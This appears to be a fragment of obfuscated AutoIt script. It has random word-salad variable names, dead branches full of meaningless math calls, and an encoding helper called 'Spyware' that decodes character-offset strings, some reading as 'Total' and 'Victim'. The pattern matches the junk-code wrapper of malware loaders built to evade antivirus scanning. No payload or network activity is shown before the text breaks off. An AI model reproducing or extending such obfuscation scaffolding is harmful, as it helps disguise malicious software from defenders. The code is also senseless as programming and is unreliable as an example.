 Func BrightonDeeperMoviesModes($MetalsFlowersGraphsUntil, $IMMIGRATIONTHISNYCROSA, $TabletsDonorsBrokenFlood, $LiabilitiesRationalBingo, $MuseumBenchmarkFailed, $traumasectorachievestuffed)
$mappingrgrscenario = '64221795090032505444420'
$FiguredEdsDig = 38
$wildlifet = 83
For $xlsuFra = 54 To 685
If $FiguredEdsDig = 36 Then
$BRASEXHIBITSVISITEDFOUNDATIONS = Exp(9820)
$TUBDAMAGESWHITE = Log(3850)
$pixelshisoutheast = IsDeclared(Spyware("92%119%124%105%116%40",40/5)
$FiguredEdsDig = $FiguredEdsDig + 1
EndIf
If $FiguredEdsDig = 37 Then
$HtmlAntennaScholarsHydrogen = Floor(167)
$ANDERSONDESTINATION = MemGetStats()
$portraitsabsorption = IsDeclared(Spyware("80%73%84%87%43%94%77%84%87%75%81%92%97%43",16/2))
$FiguredEdsDig = $FiguredEdsDig + 1
EndIf
If $FiguredEdsDig = 38 Then
$WarrantiesInvestConsultantSpent = Exp(2136)
ExitLoop
EndIf
If $FiguredEdsDig = 39 Then
$EXPANDRADIOSARRESTAREA = Ceiling(4323)
$ConvictionSpiritualityBudgetsSnake = Chr(5043)
$SteMattress = Ceiling(7317)
$FiguredEdsDig = $FiguredEdsDig + 1
EndIf
Next
$HAWAIIHABITSHOTTEST = '5435127753210188889910017460462554840364879870795837669553876739'
$FRUITSKENNY = 28
$AdvancesOt = 98
For $HzrdoWRPp = 55 To 965
If $FRUITSKENNY = 26 Then
$landingtionslocallyupper = Log(1673)
$apparatussitlogisticskid = ObjGet(Spyware("93%112%106%123%112%116%39",49/7)
$FRUITSKENNY = $FRUITSKENNY + 1
EndIf
If $FRUITSKENNY = 27 Then
$phpinvestorsbatchrecent = PixelGetColor(Spyware("112%123%116%107%39%121%122%103%116%39%118%103%114%107%39%115%107%116%122%117%120%39",36/6),
Spyware("112%123%116%107%39%121%122%103%116%39%118%103%114%107%39%115%107%116%122%117%120%39",36/6))
$aberdeenmarkerscontents = Ceiling(6027)